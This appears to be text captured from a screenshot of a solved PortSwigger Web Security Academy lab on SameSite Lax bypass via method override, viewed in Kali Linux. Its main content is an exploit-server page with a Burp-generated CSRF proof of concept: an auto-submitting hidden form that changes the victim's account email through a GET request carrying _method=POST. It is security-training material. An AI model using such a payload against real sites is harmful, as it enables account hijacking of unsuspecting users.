 10.0.2.15
Disconnected
No target
100%
03:19 PM
Cross-site request forgery
SameSite Lax bypass via m
Exploit Server: SameSite La
https://exploit-0a4d003504a714e180b6341901eb009c.exploit-server.net
120%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
My Account - PortSwi...
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a4d003504a714e180b6341901eb009c.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a5f007e041314e280d635b700df0084.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="_method" value="POST">
<input type="hidden" name="email" value="hackerSuperPro&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>